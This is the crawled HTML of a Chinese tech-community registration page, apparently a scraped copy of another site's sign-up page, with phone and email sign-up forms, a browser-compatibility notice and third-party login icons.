

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fron.com.cn/home/reg-goto_pagehttps3a2f2fwww.oschina.net2fapp.html
body_size: 12086
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/virtue/shift/organ.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>注册 - 技术前沿网社区-技术前沿网</title>
    <meta name="title" content="注册 - 技术前沿网社区-技术前沿网">
    <meta name="keywords" content="注册 - 技术前沿网社区">
    <meta name="description" content="我们不支持 IE 10 及以下版本浏览器                                        It appears you’re using an unsupported browser              ">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="注册 - 技术前沿网社区-技术前沿网"/>
    <meta property="og:keywords" content="注册 - 技术前沿网社区">
    <meta property="og:description" content="我们不支持 IE 10 及以下版本浏览器                                        It appears you’re using an unsupported browser              "/>
        <meta property="og:url" content="http://www.fron.com.cn/home/reg-goto_pagehttps3a2f2fwww.oschina.net2fapp.html"/>
    <link rel="canonical" href="http://www.fron.com.cn/home/reg-goto_pagehttps3a2f2fwww.oschina.net2fapp.html"/>
    <meta property="og:site_name" content="技术前沿网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/network/scandal/enclose.css" rel="stylesheet">
</head>

<body>
    <nav class="navbar navbar-default navbar-static-top WVsG8Dmaa0A">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="extreme victim navbar-brand satellite" href="/"><img src="/app/campus/decline/tidy.png" alt="技术前沿网" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="bs-example-navbar-collapse-1" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                    <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>
        <div class="container JrxAULR8E58">
        <div class="row">
            <div class="col-md-9">
                <div class="QVbJyyzN">
                    <h1>注册 - 技术前沿网社区</h1>
                    <div class="mh4ZSI5H8jP"><em>2023-04-23 10:32:44</em></div>
                    <div>
                        <div class="rich_media_content " id="js_content" style="overflow: hidden;position: relative;transform: scale(1);">
                            <div><div id="mz"><img src="/img3qia/1856.png" style="width:100%"></div><center class="ie_dialog" id="incompatible_tip">    <div>        <br>        <table class="ie_notice" style="border:0">            <tr>                <td>                    <img class="logo_osc" src="/img/ie/logo_osc.png" alt="技术前沿网">                </td>            </tr>            <tr>                <td><h2 class="title">我们不支持 IE 10 及以下版本浏览器</h2></td>            </tr>            <tr>                <td><h4 class="subtitle">It appears you’re using an unsupported browser</h4></td>            </tr>            <tr>                <td>                    <div class="ie_box">                        <div class="desc">为了获得更好的浏览体验，我们强烈建议您使用较新版本的 Chrome、 Firefox、 Safari 等，或者升级到最新版本的IE浏览器。 如果您使用的是                            IE 11 或以上版本，请关闭“兼容性视图”。                        </div>                        <div class="logos">                            <a href="/google/chrome/browser/desktop/index.html" target="_blank" title="下载Chrome浏览器">                                <img src="/img/ie/logo_chrome.png">                            </a>                            <a href="/firefox/" target="_blank" title="下载Firefox浏览器">                                <img src="/img/ie/logo_firefox.png">                            </a>                                                            <img src="/img/ie/logo_ie.png">                                                    </div>                        <div>                            <a href="javascript:void(0);" onclick="document.getElementById('incompatible_tip').style.cssText = 'display:none;';" class="go">继续访问</a>                        </div>                    </div>                </td>            </tr>        </table>    </div></center>        <meta http-equiv="Content-Language" content="zh-CN">    <meta name="robots" content="index, follow">    <meta name="viewport" content="width=device-width, initial-scale=1">    <meta name="keywords" content="技术前沿网,登录/注册"><meta name="description" content="登录/注册 - 技术前沿网社区"><title>注册 - 技术前沿网社区</title>            <x-foo-define data-define="www_logon"></x-foo-define>    <val data-name="captcha" data-value="?t="></val>    <val data-name="hash_create" data-value="/action/user/hash_create"></val>    <val data-name="quick_create" data-value="/action/user/quick_create"></val>    <val data-name="sendVerifyCodeForRegister" data-value="/action/user/sendVerifyCodeForRegister"></val>    <val data-name="successRegister" data-value="regok?goto_page=https://fron.com.cn/app"></val>    <header class="home-header">    <a href="/"><span class="logo"></span></a></header>    <section class="box vertical home-wrapper">                <div class="logon-body">            <div class="box logon-form">                <div class="box-aw">                    <nav class="logon-tabs">                        <span class="tab-item active" data-tab-for="phone_logon">                            <i class="ic-svg ic-phone"></i>                            <span>手机注册</span>                        </span>                        <span class="tab-item " data-tab-for="mail_logon">                            <i class="ic-svg ic-mail"></i>                            <span>邮箱注册</span>                        </span>                    </nav>                    <article>                                                <div class="phone-logon tab-box " id="phone_logon">                            <div class="logon-form form-wrapper">                                <input class="hide" name="from" id="from" value="">                                <div class="form-item">                                    <div class="form-ctrl">                                        <input type="text" maxlength="11" id="userPhone" placeholder="请输入手机号码" title="手机号码">                                    </div>                                    <div class="form-tips">                                    </div>                                </div>                                <div class="form-item">                                    <div class="form-ctrl">                                        <input type="text" id="userName" maxlength="20" placeholder="请输入昵称，至少3个字符，至多20个" title="昵称，至少2个字符，至多20个字符">                                    </div>                                    <div class="form-tips"></div>                                </div>                                <div class="form-item">                                    <div class="form-ctrl">                                        <input type="password" id="userPassword" placeholder="请输入密码，字母或特殊符号和数字结合" title="密码，字母或特殊符号和数字结合">                                    </div>                                    <div class="form-tips"></div>                                </div>                                <div class="form-item">                                    <div class="form-ctrl">                                        <input type="password" id="confirmPwd" placeholder="请再次输入密码" title="请再次输入密码">                                    </div>                                    <div class="form-tips"></div>                                </div>                                <div class="form-item box">                                    <div class="form-ctrl box-aw">                                        <input type="text" id="vCode" placeholder="验证码" title="验证码">                                    </div>                                    <div class="box form-v-code box-fr vertical">                                        <span class="v-code-img box-aw box">                                            </span>                                    </div>                                    <div class="form-tips">                                    </div>                                </div>                                <div class="form-item box">                                    <div class="from-ctrl box-aw">                                        <input type="text" id="phoneVcode" placeholder="请输入短信验证码" title="短信验证码">                                    </div>                                    <span class="form-phone-code box-fr" title="点击切换验证码">                                        <input type="button" value="获取验证码" class="btn btn-green box vertical send-phone-vcode">                                    </span>                                    <div class="form-tips"></div>                                </div>                                <div class="form-item">                                    <div class="box user-gender">                                        <div class="checkbox-group box-aw">                                            <input type="radio" id="phone-male" checked name="phone-gender">                                            <label for="phone-male">                                                <i class="ic-svg ic-male"></i>                                                男士                                            </label>                                        </div>                                        <div class="checkbox-group box-aw">                                            <input type="radio" id="phone-female" name="phone-gender">                                            <label for="phone-female">                                                <i class="ic-svg ic-female"></i>                                                女士                                            </label>                                        </div>                                    </div>                                </div>                                <div class="form-button form-item">                                    <button type="button" class="btn btn-green block btn-logon">                                        注册                                    </button>                                    <div class="form-tips">                                    </div>                                </div>                            </div>                        </div>                                                <div class="mail-logon tab-box hide" id="mail_logon">                            <div class="logon-form form-wrapper">                                <input class="hide" name="from" id="from" value="">                                <div class="form-item">                                    <div class="form-ctrl">                                        <input type="mail" id="userMail" value="" placeholder="请输入邮箱" title="邮箱">                                    </div>                                    <div class="form-tips">                                    </div>                                </div>                                <div class="form-item">                                    <div class="form-ctrl">                                        <input type="text" id="userName" maxlength="20" placeholder="请输入昵称，至少3个字符，至多20个" title="昵称，至少2个字符，至多20个字符">                                    </div>                                    <div class="form-tips">                                    </div>                                </div>                                <div class="form-item">                                    <div class="form-ctrl">                                        <input type="password" autocomplete="off" id="userPassword" placeholder="请输入密码，字母或特殊符号和数字结合" title="密码，字母或特殊符号和数字结合">                                    </div>                                    <div class="form-tips">                                    </div>                                </div>                                <div class="form-item">                                    <div class="form-ctrl">                                        <input type="password" autocomplete="off" id="confirmPwd" placeholder="请再次输入密码" title="请再次输入密码">                                    </div>                                    <div class="form-tips"></div>                                </div>                                <div class="form-item box v-code">                                    <div class="form-ctrl box-aw">                                        <input type="text" maxlength="6" id="vCode" value="" placeholder="验证码" title="验证码">                                    </div>                                    <div class="box form-v-code box-fr vertical">                                        <span class="v-code-img box-aw box" title="点击切换验证码">                                            </span>                                    </div>                                    <div class="form-tips">                                    </div>                                </div>                                <div class="form-item">                                    <div class="box user-gender">                                        <div class="checkbox-group box-aw">                                            <input type="radio" id="mailMale" checked name="mail-gender">                                            <label for="mailMale">                                                <i class="ic-svg ic-male"></i>                                                男士                                            </label>                                        </div>                                        <div class="checkbox-group box-aw">                                            <input type="radio" id="mailFemale" name="mail-gender">                                            <label for="mailFemale">                                                <i class="ic-svg ic-female"></i>                                                女士                                            </label>                                        </div>                                    </div>                                </div>                                <div class="form-button form-item">                                    <button type="button" class="btn btn-green block btn-logon">                                        注册                                    </button>                                    <div class="form-tips">                                    </div>                                </div>                            </div>                        </div>                    </article>                </div>                <div class="box-fr other-login-wrapper">                    <span class="span-box">                        已经注册过?                    </span>                    <a href="#" class="btn btn-link btn-lg btn-login margin-forty">                        直接登录 →                    </a>                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="0" height="0" style="position:absolute;">    <defs>        <svg width="83" height="83" viewbox="0 0 83 83" id="icon-logo-github">            <path d="M0 42.556c0 18.805 11.894 34.738 28.383 40.37.26.055.482.074.704.074 1.538 0 2.13-1.13 2.13-2.112 0-1.019-.036-3.687-.055-7.244-1.556.352-2.946.5-4.187.5-7.985 0-9.8-6.206-9.8-6.206-1.89-4.91-4.614-6.225-4.614-6.225-3.612-2.539-.018-2.613.26-2.613 4.186.371 6.373 4.41 6.373 4.41 2.075 3.631 4.854 4.65 7.336 4.65 1.946 0 3.706-.63 4.743-1.112.37-2.742 1.445-4.613 2.631-5.687-9.208-1.075-18.897-4.725-18.897-21.028 0-4.65 1.612-8.449 4.26-11.412-.425-1.075-1.852-5.41.409-11.265 0 0 .296-.093.926-.093 1.5 0 4.89.575 10.486 4.465 3.316-.945 6.855-1.408 10.393-1.426 3.52.018 7.078.481 10.394 1.426 5.595-3.89 8.986-4.465 10.486-4.465.63 0 .926.093.926.093 2.26 5.854.834 10.19.408 11.265 2.65 2.982 4.261 6.78 4.261 11.412 0 16.34-9.708 19.935-18.953 20.99 1.482 1.316 2.816 3.91 2.816 7.875 0 5.687-.055 10.282-.055 11.671 0 1 .574 2.131 2.112 2.131.222 0 .482-.019.74-.074C71.125 77.294 83 61.342 83 42.556 83 19.064 64.418 0 41.5 0S0 19.064 0 42.556z" fill="#0A0203" fill-rule="evenodd"></path>        </svg>        <svg width="82" height="83" viewbox="0 0 82 83" id="icon-logo-google">            <g fill="#3D83ED" fill-rule="evenodd">                <path d="M32.374 22.679c-3.228-.097-5.395 3.2-4.835 7.503.554 4.309 3.625 7.317 6.852 7.418 3.223.095 5.077-2.675 4.522-6.985-.554-4.303-3.317-7.836-6.54-7.936zM33.727 46.41c-4.808-.054-8.88 3.086-8.88 6.728 0 3.715 3.47 6.81 8.28 6.81 6.758 0 9.114-2.905 9.114-6.622 0-.448-.056-.887-.153-1.311-.532-2.102-2.634-3.255-5.248-5.1a10.278 10.278 0 0 0-3.113-.504z"></path>                <path d="M40.62.056C18.187.056 0 18.541 0 41.34 0 64.14 18.187 82.62 40.62 82.62c22.436 0 40.619-18.48 40.619-41.28C81.239 18.54 63.056.055 40.619.055zm3.104 30.378c0 2.692-1.463 4.858-3.536 6.5-2.022 1.608-2.405 2.279-2.405 3.645 0 1.163 2.415 2.897 3.527 3.741 3.866 2.948 4.65 4.802 4.65 8.487 0 4.6-4.88 9.172-12.807 9.172-6.957 0-12.828-2.873-12.828-7.474 0-4.666 4.87-9.534 11.826-9.534.759 0 1.452-.021 2.17-.021-.95-.937-1.72-1.747-1.72-3.167 0-.847.263-1.653.636-2.374-.377.025-.764.05-1.162.05-5.71 0-9.039-4.08-9.039-9.197 0-5.009 5.064-9.564 11.138-9.564h11.974l-2.677 2.858h-3.144c2.221 1.29 3.397 3.944 3.397 6.878zm17.191-.75h-5.524v5.608h-2.762v-5.609H47.11v-2.806h5.518V21.26h2.762v5.616h5.524v2.806z"></path>            </g>        </svg>        <svg width="83" height="83" viewbox="0 0 83 83" id="icon-logo-linkedin">            <defs>                <lineargradient x1="14.645%" y1="14.645%" x2="85.355%" y2="85.355%" id="ca">                    <stop stop-color="#2489BE" offset="0%"></stop>                    <stop stop-color="#0575B3" offset="100%"></stop>                </lineargradient>            </defs>            <path d="M41.5.004C18.582.004.004 18.582.004 41.5c0 22.918 18.578 41.496 41.496 41.496 22.918 0 41.496-18.578 41.496-41.496C82.996 18.582 64.417.004 41.5.004zM30.429 61.561h-9.111V32.127h9.11V61.56zM25.83 28.272c-2.975 0-5.388-2.432-5.388-5.431 0-3 2.413-5.431 5.388-5.431s5.387 2.431 5.387 5.431-2.412 5.431-5.387 5.431zm38.742 33.29h-9.067V46.11c0-4.238-1.61-6.603-4.96-6.603-3.647 0-5.553 2.463-5.553 6.603v15.45h-8.738V32.127h8.739v3.964s2.628-4.862 8.87-4.862c6.24 0 10.709 3.811 10.709 11.695V61.56z" fill="url(#ca)" fill-rule="evenodd"></path>        </svg>        <svg width="83" height="83" viewbox="0 0 83 83" id="icon-logo-qq">            <path d="M41.5 0C18.58 0 .002 18.58.002 41.5S18.58 83 41.5 83c22.92 0 41.498-18.58 41.498-41.5S64.42 0 41.5 0zm22.848 54.434c-1.072 1-2.912-.09-4.68-2.537a26.78 26.78 0 0 1-2.93 5.7c2.501.893 4.109 2.286 4.109 3.858 0 2.716-4.806 4.913-10.736 4.913-3.52 0-6.628-.768-8.593-1.965-1.947 1.197-5.074 1.965-8.593 1.965-5.93 0-10.736-2.197-10.736-4.913 0-1.554 1.608-2.965 4.109-3.859a25.975 25.975 0 0 1-2.93-5.699c-1.768 2.43-3.608 3.538-4.68 2.537-1.465-1.375-.911-6.235 1.268-10.844.5-1.054 1.036-2 1.59-2.822.303-13.399 9.128-24.154 19.954-24.154h.036c10.825 0 19.65 10.737 19.954 24.154.554.821 1.09 1.768 1.59 2.822 2.161 4.61 2.733 9.469 1.268 10.844z" fill="#2A9CD5" fill-rule="evenodd"></path>        </svg>        <svg width="83" height="83" viewbox="0 0 83 83" id="icon-logo-stackoverflow">            <g fill="none" fill-rule="evenodd">                <circle fill="#0A0203" cx="41.5" cy="41.5" r="41.5"></circle>                <g transform="translate(25.938 20.75)" fill="#FFF">                    <path d="M23.702 28.303L7.436 24.23l.79-3.359 16.265 4.074-.79 3.36M24.792 24.284L9.888 16.42l1.523-3.078 14.905 7.864-1.524 3.078M27.088 20.121L14.484 8.751l2.202-2.604L29.29 17.518l-2.203 2.603M30.556 16.462l-9.4-14.3L23.926.22l9.4 14.3-2.77 1.942M23.442 32.505l-16.713-.942.182-3.452 16.713.942-.182 3.452"></path>                    <path d="M26.907 40.635v-14.32h3.344l.003 17.778H0V26.3h3.348v14.335h23.559"></path>                    <path d="M6.682 33.736h16.852v3.456H6.682z"></path>                </g>            </g>        </svg>        <svg width="83" height="83" viewbox="0 0 83 83" id="icon-logo-wechat">            <path d="M46.977 41.466c-.947 0-1.893.879-1.893 1.961 0 .879.946 1.758 1.893 1.758 1.42 0 2.434-.88 2.434-1.758 0-1.082-1.014-1.96-2.434-1.96zm-6.22-9.128c1.487 0 2.434-.946 2.434-2.367 0-1.487-.947-2.366-2.435-2.366-1.42 0-2.772.879-2.772 2.366 0 1.421 1.353 2.367 2.772 2.367zM41.5 0C18.58 0 0 18.58 0 41.5S18.58 83 41.5 83 83 64.42 83 41.5 64.42 0 41.5 0zm-7.843 52.014c-2.502 0-4.328-.405-6.694-1.082l-6.83 3.449 1.962-5.815c-4.8-3.38-7.64-7.64-7.64-12.847 0-9.196 8.654-16.228 19.202-16.228 9.33 0 17.648 5.545 19.27 13.389a9.36 9.36 0 0 0-1.825-.203c-9.196 0-16.295 6.896-16.295 15.213 0 1.42.202 2.704.54 4.057-.54.067-1.15.067-1.69.067zm28.196 6.626l1.352 4.869-5.14-2.908c-1.96.406-3.853 1.014-5.814 1.014-9.06 0-16.228-6.22-16.228-13.928 0-7.708 7.168-13.929 16.228-13.929 8.587 0 16.295 6.22 16.295 13.929 0 4.327-2.907 8.18-6.693 10.953zM27.369 27.605c-1.42 0-2.908.879-2.908 2.366 0 1.42 1.488 2.367 2.908 2.367 1.352 0 2.434-.946 2.434-2.367 0-1.487-1.082-2.366-2.434-2.366zm30.224 13.861c-1.015 0-1.894.879-1.894 1.961 0 .879.88 1.758 1.894 1.758 1.352 0 2.366-.88 2.366-1.758 0-1.082-1.014-1.96-2.366-1.96z" fill="#51C332" fill-rule="evenodd"></path>        </svg>        <svg width="83" height="83" viewbox="0 0 83 83" id="icon-logo-weibo">            <g fill="#E32932" fill-rule="evenodd">                <path d="M33.303 49.286c-1.456-.608-3.335.019-4.232 1.42-.909 1.409-.482 3.086.961 3.741 1.466.667 3.412.034 4.32-1.41.893-1.46.423-3.126-1.05-3.751zM36.888 47.804c-.557-.22-1.256.047-1.583.594-.317.55-.142 1.176.417 1.406.568.234 1.296-.037 1.623-.597.315-.562.11-1.195-.457-1.403z"></path>                <path d="M34.619 38.084c-9.39.927-16.513 6.658-15.902 12.8.61 6.147 8.717 10.378 18.11 9.454 9.393-.926 16.513-6.657 15.903-12.806-.609-6.142-8.717-10.373-18.111-9.448zm8.241 14.494c-1.917 4.32-7.43 6.623-12.108 5.12-4.515-1.452-6.427-5.896-4.45-9.9 1.94-3.924 6.993-6.143 11.462-4.984 4.627 1.191 6.988 5.54 5.096 9.764z"></path>                <path d="M41.46.081C18.563.081 0 18.643 0 41.541 0 64.437 18.563 83 41.46 83c22.897 0 41.459-18.563 41.459-41.46 0-22.897-18.562-41.459-41.46-41.459zm-4.573 64.374c-11.77 0-23.802-5.685-23.802-15.035 0-4.888 3.108-10.541 8.46-15.877 7.146-7.12 15.48-10.364 18.614-7.24 1.383 1.378 1.518 3.763.629 6.61-.464 1.433 1.349.64 1.349.643 5.777-2.41 10.815-2.552 12.658.07.983 1.397.887 3.358-.017 5.629-.42 1.046.128 1.209.928 1.447 3.254 1.007 6.877 3.438 6.877 7.724-.002 7.094-10.266 16.029-25.696 16.029zm21.308-29.732a3.546 3.546 0 0 0-.745-3.487 3.593 3.593 0 0 0-3.404-1.096v-.002a1.863 1.863 0 1 1-.781-3.644 7.322 7.322 0 0 1 6.963 2.244 7.256 7.256 0 0 1 1.526 7.131 1.872 1.872 0 0 1-2.354 1.203 1.866 1.866 0 0 1-1.204-2.348h-.001v-.001zm10.898 3.508v.009a2.175 2.175 0 0 1-2.736 1.39 2.163 2.163 0 0 1-1.401-2.726v-.002a10.616 10.616 0 0 0-2.232-10.41c-2.649-2.925-6.555-4.043-10.163-3.279a2.173 2.173 0 0 1-2.578-1.666 2.165 2.165 0 0 1 1.671-2.568h.002c5.072-1.075 10.57.495 14.296 4.613 3.726 4.11 4.73 9.72 3.141 14.64z"></path>            </g>        </svg>        <svg width="425.197px" height="425.197px" viewbox="0 0 425.197 425.197" id="icon-logo-csdn">            <g display="none">                <path display="inline" fill="#FFFFFF" d="M254.371,1231.77c34.316-24.4,63.848-62.4,88.579-114.013l19.76,7.322c1.269,1.406,1.866,2.452,1.779,3.138c-0.089,0.703-1.268,1.406-3.533,2.092c-3.732,0.703-7.023,3.842-9.911,9.414c-5.602,9.774-12.467,20.92-20.599,33.472l-21.042,165.268c-0.62,4.868-1.285,12.895-1.975,24.056h-18.516c1.869-9.069,3.265-17.094,4.151-24.056l17.712-139.118c-11.222,13.958-23.573,28.242-37.046,42.886C268.445,1238.047,261.996,1234.564,254.371,1231.77z M322.364,1347.874c28.918-10.46,51.61-26.149,68.074-47.067l15.273,8.366c1.356,0.704,1.997,1.405,1.91,2.094c-0.09,0.701-1.267,1.404-3.533,2.09c-3,0.703-6.98,3.498-11.957,8.368c-13.134,11.865-31.11,24.743-53.939,38.703C334.369,1356.241,329.08,1352.06,322.364,1347.874z M380.826,1128.217c8.536,1.406,16.787,2.092,24.785,2.092h70.796c6.534,0,14.246-0.686,23.137-2.092c-1.884,9.071-3.265,17.097-4.151,24.058l-16.646,130.748h7.624c7.98,0,16.051-0.686,24.229-2.092l-2.131,16.738c-7.179-0.688-15.116-1.049-23.828-1.049h-130.7c-7.267,0-14.936,0.36-23.004,1.049l2.13-16.738c7.802,1.406,15.339,2.092,22.604,2.092h7.624l16.515-129.702c0.266-2.092,0.426-6.275,0.51-12.552C380.206,1135.899,380.38,1131.715,380.826,1128.217z M381.74,1257.919l-3.197,25.104h83.866l3.196-25.104H381.74z M386.667,1219.218l-3.196,25.104h83.865l3.197-25.104H386.667z M391.461,1181.563l-3.197,25.104h83.866l3.196-25.104H391.461z M396.255,1143.907l-3.196,25.104h83.866l3.195-25.104H396.255z M431.584,1311.267l13.444-11.508c14.366,12.552,30.302,27.195,47.775,43.931l-14.801,13.599C468.709,1344.735,453.236,1329.406,431.584,1311.267z"></path>                <path display="inline" fill="#FFFFFF" d="M536.479,1334.276c26.808-16.736,50.698-41.838,71.672-75.312l15.961,11.508c1.268,1.404,1.867,2.448,1.78,3.138c-0.091,0.701-1.271,1.404-3.537,2.091c-2.908,0-7.307,3.14-13.178,9.413c-15.733,20.922-33.932,41.154-54.559,60.668C549.511,1340.191,543.462,1336.37,536.479,1334.276z M597.59,1136.585c19.252,2.795,47.613,2.45,85.089-1.046c38.191-3.481,64.235-8.368,78.104-14.644l10.807,17.781c1.268,1.406,1.866,2.452,1.779,3.138c-0.822,0.703-2.269,0.703-4.357,0c-4.18-1.389-11.134-1.046-20.827,1.046c-42.186,6.276-87.662,9.772-136.386,10.46l-21.437,74.266h74.063l4.526-35.563c0.886-6.962,1.175-14.987,0.884-24.058l21.52,2.092c1.266,1.406,0.689,3.138-1.757,5.231c-2.358,1.404-4.2,7.32-5.53,17.78l-4.395,34.518h78.42c1.445,0,4.712,0,9.801,0c6.623-0.687,11.022-1.046,13.203-1.046l-1.999,15.689c-2.177,0-6.49-0.343-12.938-1.046c-5.085,0-8.356,0-9.801,0h-78.42l-11.985,94.139c1.585,16.034-15.087,24.402-50.03,25.105c0.513-9.774-0.734-17.098-3.737-21.966c29.055,5.571,42.125,2.777,39.186-8.37l11.318-88.908h-66.438c-7.998,0-16.47,1.046-25.45,3.138l-4.403-16.735c6.711-1.39,11.003-6.619,12.891-15.69l14.282-52.299C594.821,1155.413,596.169,1147.748,597.59,1136.585z M768.604,1333.231l-15.36,9.412c-15.048-24.4-33.04-48.458-53.98-72.171l15.624-11.508C735.474,1285.475,753.375,1310.219,768.604,1333.231z"></path>                <path display="inline" fill="#FFFFFF" d="M842.757,1221.31h60.993c10.664-15.329,20.045-32.065,28.176-50.207l17.45,8.368c1.356,0.703,1.626,1.406,0.825,2.092c-0.091,0.703-0.914,1.404-2.447,2.092c-3.908,2.092-7.2,5.231-9.912,9.414c-7.419,12.552-13.688,21.966-18.844,28.241h27.229c10.892,0,18.561-0.343,23.006-1.046l-2.131,16.735c-7.09-1.389-14.624-2.092-22.606-2.092h-103.47c-6.534,0-13.891,0.703-22.049,2.092l2.131-16.735C825.375,1220.967,832.581,1221.31,842.757,1221.31z M847.229,1357.288h-18.517c0.267-2.091,1.114-5.932,2.553-11.506c0.622-4.886,1.022-8.023,1.2-9.412l7.19-56.485c0.176-1.389,0.532-4.184,1.065-8.368c0.069-6.273,0.243-10.46,0.509-12.552c4.983,0.703,12.205,1.046,21.649,1.046h57.726c1.447,0,4.714,0,9.804,0c6.622-0.688,11.023-1.046,13.204-1.046c-1.179,3.498-2.469,10.82-3.887,21.966l-6.261,49.161c-1.242,9.759-1.772,16.738-1.572,20.92h-18.516c1.16-3.496,2.242-9.071,3.217-16.735H847.98l-0.267,2.094C846.737,1344.033,846.562,1351.012,847.229,1357.288z M865.573,1153.32h43.567c-6.025-9.759-13.898-19.17-23.636-28.241l14.402-10.46c2.537,2.795,8.605,9.414,18.164,19.876c3.18,3.496,5.404,5.931,6.691,7.319l-14.534,11.506h35.943c5.07,0,12.781-0.688,23.137-2.092l-2.131,16.736c-6.356-1.39-13.89-2.093-22.604-2.093h-80.597c-6.534,0-14.249,0.703-23.141,2.093l2.13-16.736C850.769,1152.633,858.307,1153.32,865.573,1153.32z M855.705,1273.61l-6.261,49.16h68.617l6.258-49.16H855.705z M867.401,1173.194c1.179,2.094,3.269,5.59,6.291,10.46c7.203,11.866,11.627,19.874,13.274,24.058l-16.447,9.414c-5.025-11.849-11.186-23.354-18.479-34.518L867.401,1173.194z M989.555,1137.631c10.803,0.701,19.098,1.046,24.919,1.046h38.12c7.25,0,15.293-0.345,24.094-1.046c-19.326,37.657-34.815,65.211-46.462,82.633c34.55,25.104,43.087,55.095,25.579,89.955c-8.135,12.552-23.557,19.53-46.231,20.919c-1.934-7.662-5.401-14.644-10.406-20.919c22.431,6.275,37.39,2.795,44.898-10.46c10.799-27.882-0.206-52.643-33.021-74.266c15.354-23.699,28.623-48.115,39.816-73.219h-45.744L981.014,1341.6c-1.065,8.368-1.327,16.031-0.751,23.01h-19.606c2.246-6.275,3.911-13.598,4.977-21.966l23.171-182.001C989.781,1152.978,990.024,1145.313,989.555,1137.631z"></path>            </g>            <polygon display="none" opacity="0.2" points="5663.897,1516.51 5395.821,1516.51 5389.375,1577.737 5479.501,1577.7375454.86,1788.698 5542.824,1788.642 5567.458,1577.737 5657.454,1577.737 "></polygon>            <path fill="#CA0915" d="M348.086,361.843c-16.888,5.858-51.875,9.859-100.773,9.859c-140.596,0-216.485-66.102-207.504-153.483c10.738-104.138,123.15-162.723,246.25-162.723c47.679,0,75.74,3.854,102.044,10.294l-8.441,70.153c-17.497-5.908-58.49-11.321-91.676-11.321c-72.42,0-133.933,21.616-140.986,89.96c-6.293,61.133,36.893,90.355,118.369,90.355c28.353,0,70.177-4.068,89.5-9.948L348.086,361.843z"></path>            <g display="none">                <rect x="-6481.381" y="3352.093" display="inline" width="711.071" height="778.92"></rect>                <rect x="-5937.268" y="3964.054" display="inline" fill="#F5F5F5" width="166.958" height="166.96"></rect>                <rect x="-5910.189" y="3991.133" display="inline" width="139.88" height="139.881"></rect>                <path display="inline" fill="#F5F5F5" d="M-5872.391,3930.721l-216.347-470.94h-90.18l-242.924,563.545h88.885l69.469-170.679h264.498l33.751,78.074H-5872.391z M-6239.325,3791.91l69.468-165.296c14.671-35.618,26.031-71.5,34.087-107.635c9.776,30.501,24.736,69.452,44.874,116.86l66.017,156.07H-6239.325z"></path>            </g>        </svg>    </defs></svg><div class="other-login">    <div class="">使用以下账号直接登录</div>    <div class="login-logos">                    <svg width="50" height="50" viewbox="0 0 83 83" class="svg-icon-logo-weibo-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-weibo"></use>                                  </svg>                            <svg width="50" height="50" viewbox="0 0 83 83" class="svg-icon-logo-wechat-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-wechat"></use>            </svg>                            <svg width="50" height="50" viewbox="0 0 83 83" class="svg-icon-logo-github-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-github"></use>            